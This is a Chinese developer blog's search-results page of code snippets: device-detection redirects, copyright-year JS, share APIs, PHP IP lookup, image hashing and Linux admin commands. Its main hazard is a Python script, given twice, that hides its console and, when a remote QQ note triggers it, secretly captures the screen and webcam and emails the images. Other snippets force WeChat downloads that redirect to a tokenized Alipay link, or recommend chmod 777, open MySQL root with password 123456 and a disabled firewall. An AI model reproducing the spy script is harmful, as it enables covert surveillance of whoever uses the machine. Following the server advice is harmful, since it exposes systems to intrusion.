
搜索到
32
篇与
的结果
-
 网站禁止PC电脑访问,只允许手机访问代码 <script type="text/javascript"> if(window.screen.width==0){window.location.replace("https://xxxx.com")}; var system={win:false,mac:false,xll:false}; var p = navigator.platform; system.win=p.indexOf("Win")==0; system.mac=p.indexOf("Mac")==0; system.x11=(p=="X11") || (p.indexOf("Linux")==0); if(system.win||system.mac||system.xll) { location.replace("https://xxxx.com"); } </script>
 -
Python电脑远程拍照并发送到邮箱 PyAutoGUI库安装pip install PyAutoGUIcv2库安装pip install opencv-pythonpython代码:import ctypes import sys import smtplib from email.mime.text import MIMEText from email.mime.multipart import MIMEMultipart from email.mime.image import MIMEImage from email.header import Header import pyautogui import os import cv2 import socket import time import requests from bs4 import BeautifulSoup # 隐藏控制台窗口(仅限Windows) if sys.platform.startswith('win'): SW_HIDE = 0 info = ctypes.windll.kernel32.GetConsoleWindow() if info != 0: ctypes.windll.user32.ShowWindow(info, SW_HIDE) # 邮件配置信息 sender_receiver = 'xxx@qq.com' smtp_info = { 'server': 'smtp.qq.com', 'port': 465, # 使用SSL 'username': 'xxx@qq.com', # 替换为你的邮箱 'password': '邮箱授权码', # 替换为你的邮箱密码或授权码 } # 邮件内容设置 subject = '有人打开了你的电脑' body = '您的电脑已被开启,并有摄像头记录,请留意。' # 图片保存路径 screenshot_path = "D:\\screenshot.jpg" camera_capture_path = "D:\\screenshot.jpg" # 网址和监控的值 url = "https://sharechain.qq.com/179b6e05f189dd04e984771f3f85ca09" # 替换为你的qq收藏里文本连接 target_value = "1" #数值 1的时候拍照2的时候不拍照(这是qq收藏笔记里面的标题数值) last_value = None def capture_screenshot(path): """捕获屏幕截图并保存""" pyautogui.screenshot(path) print(f"屏幕截图已保存至{path}") def capture_image_from_camera(path): """使用摄像头捕获单帧图像并保存""" cap = cv2.VideoCapture(0) if cap.isOpened(): ret, frame = cap.read() cap.release() if ret: cv2.imwrite(path, frame) print(f"摄像头图像已保存至{path}") else: print("捕获图像失败") else: print("无法打开摄像头") def send_email_with_attachments(screenshot_path, camera_capture_path): """发送带有附件的邮件""" msg = MIMEMultipart() msg['From'] = Header(sender_receiver) msg['To'] = Header(sender_receiver) msg['Subject'] = Header(subject) msg.attach(MIMEText(body, 'plain', 'utf-8')) # 添加附件 for path in [screenshot_path, camera_capture_path]: with open(path, 'rb') as file: part = MIMEImage(file.read(), name=os.path.basename(path)) msg.attach(part) try: with smtplib.SMTP_SSL(smtp_info['server'], smtp_info['port']) as server: server.login(smtp_info['username'], smtp_info['password']) server.sendmail(sender_receiver, sender_receiver, msg.as_string()) server.quit() print("邮件发送成功,包含屏幕截图及摄像头捕捉图像!") except Exception as e: print(f"邮件发送失败: {e}") def is_connected(): """检查网络连接""" try: socket.create_connection(('8.8.8.8', 53), 2) # 设置超时时间为2秒 return True except OSError: return False def check_url(): """检查网址内容""" global last_value try: response = requests.get(url, timeout=5) # 设置超时时间为5秒 if response.status_code == 200: soup = BeautifulSoup(response.text, 'html.parser') info_div = soup.find('div', class_='info') if info_div: span_text = info_div.find('span', class_='tit').text.strip() print(f"网页内容识别结果:{span_text}") if span_text == f"【{target_value}】" and span_text != last_value: last_value = span_text return True else: print("未识别") return False else: print("网页内容未找到") return False except requests.RequestException as e: print(f"请求错误:{e}") return False def main(): global last_value last_value = None while True: if check_url(): capture_screenshot(screenshot_path) capture_image_from_camera(camera_capture_path) print("等待网络连接...") if not is_connected(): print("网络连接失败,请检查您的网络设置。") time.sleep(60) # 如果网络连接失败,等待60秒后重试 continue # 跳过本次循环 send_email_with_attachments(screenshot_path, camera_capture_path) # 可选:发送邮件后删除图片文件 os.remove(screenshot_path) os.remove(camera_capture_path) time.sleep(20) # 每20秒检查一次网址内容 if __name__ == "__main__": main()邮箱配置远程版:import ctypes import sys import smtplib from email.mime.text import MIMEText from email.mime.multipart import MIMEMultipart from email.mime.image import MIMEImage from email.header import Header import pyautogui import os import cv2 import socket import time import requests from bs4 import BeautifulSoup # 隐藏控制台窗口(仅限Windows) if sys.platform.startswith('win'): SW_HIDE = 0 info = ctypes.windll.kernel32.GetConsoleWindow() if info != 0: ctypes.windll.user32.ShowWindow(info, SW_HIDE) # 从URL获取邮件配置信息 def get_email_config(): url = "http://yourdomain/data.txt" try: response = requests.get(url, timeout=5) response.raise_for_status() # 如果请求失败,抛出异常 lines = response.text.splitlines() config = { 'sender_receiver': lines[0].strip(), 'smtp_server': lines[1].strip(), 'smtp_port': int(lines[2].strip()), 'smtp_username': lines[3].strip(), 'smtp_password': lines[4].strip() } return config except requests.RequestException as e: print(f"请求邮件配置信息失败: {e}") return {} # 解析邮件配置信息 email_config = get_email_config() sender_receiver = email_config.get('sender_receiver', 'default_sender_receiver@qq.com') smtp_info = { 'server': email_config.get('smtp_server', 'smtp.qq.com'), 'port': email_config.get('smtp_port', 465), 'username': email_config.get('smtp_username', 'default_username@qq.com'), 'password': email_config.get('smtp_password', 'default_password') } subject = '有人打开了你的电脑' body = '您的电脑已被开启,并有摄像头记录,请留意。' # 图片保存路径 screenshot_path = "D:\\screenshot.jpg" camera_capture_path = "D:\\camera_capture.jpg" # 网址和监控的值 url_to_monitor = "https://sharechain.qq.com/179b6e05f189dd04e984771f3f85ca09" # 替换为你的qq收藏里文本连接 target_value = "1" #数值 1 的时候拍照,2 的时候不拍照(这是qq收藏笔记里面的标题数值) last_value = None def capture_screenshot(path): """捕获屏幕截图并保存""" pyautogui.screenshot(path) print(f"屏幕截图已保存至{path}") def capture_image_from_camera(path): """使用摄像头捕获单帧图像并保存""" cap = cv2.VideoCapture(0) if cap.isOpened(): ret, frame = cap.read() cap.release() if ret: cv2.imwrite(path, frame) print(f"摄像头图像已保存至{path}") else: print("捕获图像失败") else: print("无法打开摄像头") def send_email_with_attachments(screenshot_path, camera_capture_path): """发送带有附件的邮件""" msg = MIMEMultipart() msg['From'] = Header(sender_receiver) msg['To'] = Header(sender_receiver) msg['Subject'] = Header(subject) msg.attach(MIMEText(body, 'plain', 'utf-8')) # 添加附件 for path in [screenshot_path, camera_capture_path]: with open(path, 'rb') as file: part = MIMEImage(file.read(), name=os.path.basename(path)) msg.attach(part) try: with smtplib.SMTP_SSL(smtp_info['server'], smtp_info['port']) as server: server.login(smtp_info['username'], smtp_info['password']) server.sendmail(sender_receiver, sender_receiver, msg.as_string()) server.quit() print("邮件发送成功,包含屏幕截图及摄像头捕捉图像!") except Exception as e: print(f"邮件发送失败: {e}") def is_connected(): """检查网络连接""" try: socket.create_connection(('8.8.8.8', 53), 2) # 设置超时时间为2秒 return True except OSError: return False def check_url(): """检查网址内容""" global last_value try: response = requests.get(url_to_monitor, timeout=5) # 设置超时时间为5秒 if response.status_code == 200: soup = BeautifulSoup(response.text, 'html.parser') info_div = soup.find('div', class_='info') if info_div: span_text = info_div.find('span', class_='tit').text.strip() print(f"网页内容识别结果:{span_text}") if span_text == f"【{target_value}】" and span_text != last_value: last_value = span_text return True else: print("未识别") return False else: print("网页内容未找到") return False except requests.RequestException as e: print(f"请求错误:{e}") return False def main(): global last_value last_value = None while True: if check_url(): capture_screenshot(screenshot_path) capture_image_from_camera(camera_capture_path) print("等待网络连接...") if not is_connected(): print("网络连接失败,请检查您的网络设置。") time.sleep(60) # 如果网络连接失败,等待60秒后重试 continue # 跳过本次循环 send_email_with_attachments(screenshot_path, camera_capture_path) # 可选:发送邮件后删除图片文件 os.remove(screenshot_path) os.remove(camera_capture_path) time.sleep(20) // 每20秒检查一次网址内容 if __name__ == "__main__": main()
-
网站版权年份自动更新代码 许多网站管理员在更新网站底部的版权年份时,常常需要手动更改。这对于没有统一引用底部模板的页面来说,可能会比较麻烦。今天,我将教大家如何通过简单的代码,实现自动获取当前年份并进行更新。只需在全局底部模板中,或任何需要显示年份的地方,加入以下代码即可:<script type="text/javascript"> // 开始 var currentDate = new Date(); // 获取当前日期 var currentYear = currentDate.getFullYear(); // 获取当前年份 document.write("© 2019-" + currentYear + " All rights reserved. xx版权所有"); // currentYear会自动更新为当前年份 // 结束 </script>这样一来,您就无需每年手动调整年份,系统将自动更新为当前年份,让您的网站保持最新状态。
-

网站在微信打开强制自动跳到外部浏览器 可以直接拉起微信浏览器跳转到外部的浏览器,原理是模拟下载文件拉起外部浏览器跳转,这个方式只测试过PC和安卓手机可以用,IOS测试不行!<?php $ua =$_SERVER['HTTP_USER_AGENT']; $isWechat = (strpos($ua, 'MicroMessenger')) ? true : false; if ($isWechat) { header("Content-Disposition: attachment; filename=\"a.doc\""); header("Content-Type: application/vnd.ms-word; charset=utf-8"); } else { header('location: http://yourdomain'); } ?> <!DOCTYPE html> <html lang="zh"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>浏览器打开</title> <style> body { font-family: 'Arial', sans-serif; background-color: #f7f7f7; text-align: center; padding-top: 50px; } .container { margin: 0 auto; width: 90%; max-width: 600px; background-color: #fff; padding: 20px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); border-radius: 8px; } button { background-color: #007bff; color: white; padding: 10px 20px; font-size: 18px; border: none; border-radius: 5px; cursor: pointer; margin-top: 20px; } button:hover { background-color: #0056b3; } .instructions { margin-top: 20px; font-size: 16px; color: #666; } </style> <script> function openInBrowser() { var targetUrl = 'http://yourdomain'; // 替换为您想要跳转的网址 // 检测是否在微信浏览器中 var ua = navigator.userAgent.toLowerCase(); if (ua.match(/MicroMessenger/i) == 'micromessenger') { // 在微信内,显示提示信息 alert('请点击右上角菜单,选择"在浏览器中打开"'); } else { // 不在微信内,直接跳转 window.location.href = targetUrl; } } </script> </head> <body> <div class="container"> <h1>Gcn · 博客</h1> <p>为了更好浏览体验,请通过右上角从浏览器打开</p> <div class="instructions"> <p>如果您在微信中打开此页面,请:</p> <ol> <li>点击页面右上角的三个点</li> <li>选择“在浏览器中打开”</li> <li><button onclick="openInBrowser()">打开网站</button></li> </ol> </div> </div> </body> </html>方式二:Android微信内h5页面唤起浏览器打开页面的技术分析和实现众所周知,微信是有内置浏览器的,方便浏览网页。但是其内核也是经过特殊改造,导致一些默认行为无法触发。为了实现从微信跳转到浏览器打开页面,可以说是相当的困难,本次分享的是Android系统的微信在h5页面调起手机浏览器并打开指定页面的方法。技术原理通过二进制文件下载的方法,调起本地浏览器下载文件实现唤起浏览器。代码使用php的头文件实现文件下载,告诉浏览器这是一个二进制文件流,浏览器就会唤起下载,那么在Android唤起下载都是调起浏览器的。调起浏览器之后,跳转到浏览器,就会在浏览器判断当前的UA,如果不是在微信环境下,那么就无需再次调起下载,而是重定向Url,就实现了跳转到指定的页面了。<?php // 文件路径 $file = 'jump.doc'; // 检查用户代理字符串是否包含 MicroMessenger $isWeChat = strpos($_SERVER['HTTP_USER_AGENT'], 'MicroMessenger') !== false; if ($isWeChat) { // 如果是微信浏览器,则直接下载文件 header('Content-Description: File Transfer'); header('Content-Type: application/octet-stream'); header('Content-Disposition: attachment; filename="'.basename($file).'"'); header('Expires: 0'); header('Cache-Control: must-revalidate'); header('Pragma: public'); header('Content-Length: ' . filesize($file)); readfile($file); exit; } else { // 如果不是微信浏览器 // 则使用js重定向 echo '<script>location.href="https://ulink.alipay.com/?scheme=alipays%3A%2F%2Fplatformapi%2Fstartapp%3FsaId%3D10000007%26clientVersion%3D3.7.0.0718%26qrcode%3Dhttps%253A%252F%252Frender.alipay.com%252Fp%252Fc%252Falipay-red-qrcode%252Fshared.html%253Fchannel%253Dsearch_pwd%2526shareId%253D2088602294611742%2526token%253D196139496tmg2vcinfrii8chMb%2526campStr%253DkPPFvOxaCL3f85TiKss2wsBZgIjulHjG%2526sign%253DqsiVOoa7TuphryWxyBdONXsMTnE3jiIBvWeUs3yV1sw%253D%2526chInfo%253DDingtalk%2526c_stype%253Dsearch_pwd";</script>'; } ?>
-
网页内容分享到QQ好友、QQ空间、微博API 1,分享到QQ空间接口 :https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=你的网址&sharesource=qzone&title=你的分享标题&pics=你的分享图片&summary=你的分享描述信息2,分享给QQ好友接口 :http://connect.qq.com/widget/shareqq/index.html?url=你的分享网址&sharesource=qzone&title=你的分享标题&pics=你的分享图片地址&summary=你的分享描述&desc=你的分享简述 3,分享到微博接口 :http://service.weibo.com/share/share.php?url=你的分享网址&sharesource=weibo&title=你的分享标题&pic=你的分享图片&appkey=你的key,需要在新浪微博开放平台中申请
-
Python网页封装exe import webview import os import sys from pathlib import Path def resource_path(relative): """ 路径兼容性处理(兼容打包和开发环境) """ try: base_path = sys._MEIPASS # PyInstaller 临时目录 except AttributeError: base_path = os.path.dirname(os.path.abspath(__file__)) return os.path.join(base_path, relative) def main(): # 先初始化窗口再启动事件循环 try: window = webview.create_window( "AI网页工具,右键保存图片!", "http://yourdomain", width=1200, height=800, confirm_close=True, text_select=True # 允许文本选择 ) # 延迟注入JS避免初始化冲突 window.events.loaded += lambda: window.evaluate_js(''' // 原下载相关JS代码已移除 ''') # 启动WebView(兼容模式) webview.start( gui="edgechromium" if sys.platform == 'win32' else None, # Windows专用引擎 debug=True, http_server=True, # 启用内置HTTP服务器 storage_path=os.path.join(os.getenv('USERPROFILE'), 'Downloads') ) except webview.errors.WebViewException as e: print(f"启动失败:{str(e)}") print("请确保已安装 Microsoft Edge WebView2 运行时") if __name__ == "__main__": main()封装命令:pyinstaller --onefile --windowed E:\HuaweiMoveData\Users\Administrator\Desktop\a.py
-
PHP 获取ip地址代码汇总 本文给大家汇总介绍了6种php获取IP的方法,有简单有复杂,大家根据自己的项目需求,自由选择吧。function getip() { static $ip = ''; $ip = $_SERVER['REMOTE_ADDR']; if(isset($_SERVER['HTTP_CDN_SRC_IP'])) { $ip = $_SERVER['HTTP_CDN_SRC_IP']; } elseif (isset($_SERVER['HTTP_CLIENT_IP']) && preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/', $_SERVER['HTTP_CLIENT_IP'])) { $ip = $_SERVER['HTTP_CLIENT_IP']; } elseif(isset($_SERVER['HTTP_X_FORWARDED_FOR']) AND preg_match_all('#\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}#s', $_SERVER['HTTP_X_FORWARDED_FOR'], $matches)) { foreach ($matches[0] AS $xip) { if (!preg_match('#^(10|172\.16|192\.168)\.#', $xip)) { $ip = $xip; break; } } } return $ip; }<?php error_reporting (E_ERROR | E_WARNING | E_PARSE); if($HTTP_SERVER_VARS["HTTP_X_FORWARDED_FOR"]){ $ip = $HTTP_SERVER_VARS["HTTP_X_FORWARDED_FOR"]; } elseif($HTTP_SERVER_VARS["HTTP_CLIENT_IP"]){ $ip = $HTTP_SERVER_VARS["HTTP_CLIENT_IP"]; } elseif ($HTTP_SERVER_VARS["REMOTE_ADDR"]){ $ip = $HTTP_SERVER_VARS["REMOTE_ADDR"]; } elseif (getenv("HTTP_X_FORWARDED_FOR")){ $ip = getenv("HTTP_X_FORWARDED_FOR"); } elseif (getenv("HTTP_CLIENT_IP")){ $ip = getenv("HTTP_CLIENT_IP"); } elseif (getenv("REMOTE_ADDR")){ $ip = getenv("REMOTE_ADDR"); } else{ $ip = "Unknown"; } echo $ip; ?><?php $iipp = $_SERVER["REMOTE_ADDR"]; echo $iipp ; ?><?php $user_IP = ($_SERVER["HTTP_VIA"]) ? $_SERVER["HTTP_X_FORWARDED_FOR"] : $_SERVER["REMOTE_ADDR"]; $user_IP = ($user_IP) ? $user_IP : $_SERVER["REMOTE_ADDR"]; echo $user_IP ?><?php function get_real_ip() { $ip=false; if(!empty($_SERVER["HTTP_CLIENT_IP"])){ $ip = $_SERVER["HTTP_CLIENT_IP"]; } if (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])){ $ips = explode (", ", $_SERVER['HTTP_X_FORWARDED_FOR']); if($ip){ array_unshift($ips, $ip); $ip = FALSE; } for($i = 0; $i < count($ips); $i++){ if (!eregi ("^(10|172\.16|192\.168)\.", $ips[$i])){ $ip = $ips[$i]; break; } } } return($ip ? $ip : $_SERVER['REMOTE_ADDR']); } echo get_real_ip(); ?><?php if(getenv('HTTP_CLIENT_IP')){ $onlineip = getenv('HTTP_CLIENT_IP'); } elseif(getenv('HTTP_X_FORWARDED_FOR')){ $onlineip = getenv('HTTP_X_FORWARDED_FOR'); } elseif(getenv('REMOTE_ADDR')){ $onlineip = getenv('REMOTE_ADDR'); } else{ $onlineip = $HTTP_SERVER_VARS['REMOTE_ADDR']; } echo $onlineip; ?>
-
使用 Python 脚本实现图片相似度匹配 随着相机像素越来越大,图片体积也变大了。在图片处理中,较大的文件体积会影响性能,因此杜老师会先生成缩略图,筛选完成后再通过 Python 脚本实现图片相似度匹配。这里是一个简单的示例,供需要的小伙伴们参考。脚本说明以下是个基于 Python 的脚本,使用 PIL 以及 imagehash 库来实现。遍历目录 A 中所有图片。在目录 B 中查找相似的图片「通过感知哈希算法判断」如找到匹配项,则将图片复制到目录 C,并以目录 A 图片的名字命名。安装依赖pip install pillow imagehash 注意:在运行脚本前,需安装所需的 Python 库。脚本示例import os import shutil from PIL import Image import imagehash # 定义目录路径 dir_a = 'path/to/dirA' dir_b = 'path/to/dirB' dir_c = 'path/to/dirC' # 设置相似度阈值(越小越严格) threshold = 5 # 获取图片的感知哈希值 def get_image_hash(filepath): try: return imagehash.phash(Image.open(filepath)) except Exception as e: print(f"无法处理文件 {filepath}: {e}") return None # 判断两个哈希值是否相似 def is_similar(hash1, hash2): return hash1 - hash2 <= threshold # 确保目标目录存在 os.makedirs(dir_c, exist_ok=True) # 遍历目录 A for filename in os.listdir(dir_a): file_a_path = os.path.join(dir_a, filename) # 检查是否为图片 if not filename.lower().endswith(('.png', '.jpg', '.jpeg', '.gif', '.bmp')): continue hash_a = get_image_hash(file_a_path) if hash_a is None: continue # 遍历目录 B 寻找相似图片 for b_filename in os.listdir(dir_b): file_b_path = os.path.join(dir_b, b_filename) # 检查是否为图片 if not b_filename.lower().endswith(('.png', '.jpg', '.jpeg', '.gif', '.bmp')): continue hash_b = get_image_hash(file_b_path) if hash_b is None: continue if is_similar(hash_a, hash_b): # 构建目标路径 file_c_path = os.path.join(dir_c, filename) # 复制并重命名文件 shutil.copy(file_b_path, file_c_path) print(f"已找到匹配: {filename} -> {b_filename}, 已复制到 {file_c_path}") 注意:将 dir_a, dir_b 和 dir_c 替换为实际路径;threshold 控制图像相似度阈值,可以根据需要调整;支持多种常见格式图片文件;使用 imagehash.phash 进行感知哈希的比较,适合用于识别视觉上接近的图片。运行效果(myenv) penn@penn-VMware-Virtual-Platform:~/图片$ python3 1.py 已找到匹配: image105.jpg -> 1745928332994.jpg, 已复制到 c/image105.jpg 已找到匹配: image001.jpg -> 1745736425856.jpg, 已复制到 c/image001.jpg 已找到匹配: image017.jpg -> 1745736425221.jpg, 已复制到 c/image017.jpg 已找到匹配: image085.jpg -> 1745928334851.jpg, 已复制到 c/image085.jpg
-
Linux常用命令大全 管理宝塔# bt # 7x以上版本面板查看 # /etc/init.d/bt default # 7x以下版本面板查看 # rm -f /www/server/panel/data/admin_path.pl # 关闭入口验证 # /etc/init.d/bt stop # 停止 # /etc/init.d/bt start # 启动 # /etc/init.d/bt restart # 重启 # cat /www/server/panel/data/port.pl # 查看当前面板端口查看系统信息# uname -a # 查看内核/操作系统/CPU信息 # cat /etc/issue # cat /etc/redhat-release # 查看操作系统版本 # cat /proc/cpuinfo # 查看CPU信息 # hostname # 查看计算机名 # lspci -tv # 列出所有PCI设备 # lsusb -tv # 列出所有USB设备 # lsmod # 列出加载的内核模块 # env # 查看环境变量查看系统运行资源# free -m # 查看内存使用量和交换区使用量 # df -h # 查看各分区使用情况 # du -sh <目录名> # 查看指定目录的大小 # grep MemTotal /proc/meminfo # 查看内存总量 # grep MemFree /proc/meminfo # 查看空闲内存量 # uptime # 查看系统运行时间、用户数、负载 # cat /proc/loadavg # 查看系统负载 查看系统磁盘和分区信息# mount | column -t # 查看挂接的分区状态 # fdisk -l # 查看所有分区 # swapon -s # 查看所有交换分区 # hdparm -i /dev/hda # 查看磁盘参数(仅适用于IDE设备) # dmesg | grep IDE # 查看启动时IDE设备检测状况查看网络信息 # ps -ef # 查看所有进程 # top # 实时显示进程状态查看用户信息# w # 查看活动用户 # id <用户名> # 查看指定用户信息 # last # 查看用户登录日志 # cut -d: -f1 /etc/passwd # 查看系统所有用户 # cut -d: -f1 /etc/group # 查看系统所有组 # crontab -l # 查看当前用户的计划任务查看服务# chkconfig –list # 列出所有系统服务 # chkconfig –list | grep on # 列出所有启动的系统服务 文件或者文件名777权限# chmod 777 -R /文件或者文件名 # 给指定的文件夹或者文件名777权限mysql开放外网访问权限(123456代表数据库密码)mysql -u root -p123456 GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION; FLUSH PRIVILEGES; Quit关闭防火墙centos7系统 systemctl stop firewalld.service systemctl disable firewalld.service
-